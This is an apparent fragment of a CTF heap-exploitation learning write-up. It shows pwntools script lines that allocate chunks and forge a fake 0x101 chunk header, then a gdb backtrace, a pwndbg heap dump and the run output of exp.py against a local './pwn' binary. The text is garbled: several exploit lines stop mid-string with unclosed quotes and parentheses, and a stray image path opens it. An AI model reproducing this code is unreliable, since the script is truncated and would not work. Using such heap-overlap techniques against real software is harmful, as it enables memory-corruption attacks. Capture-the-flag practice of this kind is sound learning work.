 add(6,0x50,'\x10')
add(7,0x50,'\x05'+'a'*3+'\x03'+'a
add(8,0x10,p64(0)+p64(0x101)
gdb.attach(p)
pause()
p.interactive()
f 4 7ffff7b4739a
f 5 7ffff7b4927e
f 6 555555554f9c
f 7 7ffff767cb97 __libc_start_main+231
pwndbg> x/20gx 0x555555768ec0
0x555555768ec0: 0x0000000000000000 0x0000000000000101
0x555555768ed0: 0x6262626262626262 0x6262626262626262
0x555555768ee0: 0x000000000000000a 0x0000000000000000
0x555555768ef0: 0x0000000000000000 0x0000000000000000
0x555555768f00: 0x0000000000000000 0x0000000000000000
0x555555768f10: 0x0000000000000000 0x0000000000000000
0x555555768f20: 0x0000000000000000 0x0000000000000000
0x555555768f30: 0x0000000000000000 0x0000000000000000
0x555555768f40: 0x0000000000000000 0x0000000000000081
0x555555768f50: 0x6363636363636363 0x6363636363636363
yichen@ubuntu:~/Desktop/pwnlearn$ python exp.py
[+] Starting local process './pwn': pid 44446
0 : 0x555555768e70
1 : 0x555555768ed0
2 : 0x555555768f50
3 : 0x555555768fd0
4 : 0x555555769030
5 : 0x555555768e70
6 : 0x555555768e70
7 : 0x555555757010
8 : 0x555555768ec0
[*] running in new terminal: /usr/bin/gdb -q ".
[-] Waiting for debugger: debugger exited! (mayb
[*] Paused (press any to continue)